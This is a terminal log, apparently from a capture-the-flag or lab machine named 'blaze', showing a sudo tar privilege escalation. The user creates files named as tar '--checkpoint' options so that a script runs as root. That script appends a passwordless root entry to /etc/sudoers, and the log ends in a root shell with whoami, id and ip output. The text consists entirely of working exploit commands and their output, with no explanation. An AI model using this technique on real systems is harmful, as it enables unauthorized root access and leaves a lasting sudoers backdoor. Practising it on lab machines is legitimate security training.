 james@blaze:~$ sudo -l
Matching Defaults entries for james on blaze:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User james may run the following commands on blaze:
    (ALL) NOPASSWD: /usr/bin/tar -czvf /tmp/backup.tar.gz *
james@blaze:~$ echo "" > '--checkpoint=1'
james@blaze:~$ echo "" > '--checkpoint-action=exec=sh runme.sh'
james@blaze:~$ cat > runme.sh
echo 'james ALL=(root) NOPASSWD: ALL' >> /etc/sudoers
james@blaze:~$ cat runme.sh
echo 'james ALL=(root) NOPASSWD: ALL' >> /etc/sudoers
james@blaze:~$ /usr/bin/ta
tabs     tac      tail     tar      taskset
james@blaze:~$ echo "HeHe" > backup.txt
james@blaze:~$ sudo /usr/bin/tar -czvf /tmp/backup.tar.gz backup.txt --checkpoint=1 --checkpoint-action=exec=sh runme.sh
backup.txt
runme.sh
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root)
# hostname
blaze
# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
3: ens160: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:50:56:86:bb:b6 brd ff:ff:ff:ff:ff:ff
    inet 192.168.212.10/24 brd 192.168.212.255 scope global noprefixroute ens160
       valid_lft forever preferred_lft forever
    inet6 fe80::250:56ff:fe86:bbb6/64 scope link
       valid_lft forever preferred_lft forever
# cat /root/proof.txt
#